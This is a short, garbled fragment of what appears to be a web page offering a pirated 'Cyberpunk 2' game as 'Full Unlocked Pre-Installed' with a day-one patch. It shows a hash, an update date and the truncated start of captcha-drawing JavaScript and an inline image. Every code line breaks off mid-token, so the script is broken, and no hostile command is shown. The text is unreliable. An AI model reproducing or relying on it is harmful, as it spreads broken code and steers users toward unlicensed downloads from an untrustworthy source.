
Cyberpunk 2 Full Unlocked Pre-Installed +Day
1 Patch
Estás aquí:
🧾 Hash-sum — 9eea119cbb9eddf7e774e7fe49
🗓 Updated on: 2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat